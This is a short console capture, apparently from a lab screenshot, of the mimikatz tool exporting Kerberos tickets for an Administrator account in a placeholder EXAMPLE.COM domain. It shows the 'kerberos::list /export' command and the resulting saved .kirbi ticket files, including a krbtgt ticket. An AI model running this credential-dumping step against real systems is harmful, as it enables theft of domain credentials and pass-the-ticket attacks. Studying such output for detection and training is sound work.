 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 6/17/2022 4:12:54 PM ; 6/18/2022 2:12:54 AM ; 6/24/2022 4:12:54 PM
   Server Name       : krbtgt/EXAMPLE.COM @ EXAMPLE.COM
   Client Name       : Administrator @ EXAMPLE.COM
   Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
   * Saved to file     : 0-40e10000-Administrator@krbtgt~EXAMPLE.COM-EXAMPLE.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 6/17/2022 4:58:02 PM ; 6/18/2022 2:12:54 AM ; 6/24/2022 4:12:54 PM
   Server Name       : WIN-R0F78ATRIBT/SVC_SQLService.example.com:61132 @ EXAMPLE.COM
   Client Name       : Administrator @ EXAMPLE.COM
   Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
   * Saved to file     : 1-40a10000-Administrator@WIN-R0F78ATRIBT~SVC_SQLService.example.com~61132-EXAMPLE.COM.kirbi
mimikatz #